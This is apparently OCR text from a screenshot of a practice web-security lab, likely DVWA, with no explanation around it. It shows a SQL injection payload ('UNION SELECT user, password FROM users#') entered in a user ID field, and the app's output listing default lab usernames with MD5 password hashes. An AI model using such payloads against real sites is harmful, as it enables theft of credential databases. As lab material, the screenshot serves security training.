 User ID: assword FROM users# Submit
ID: 'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99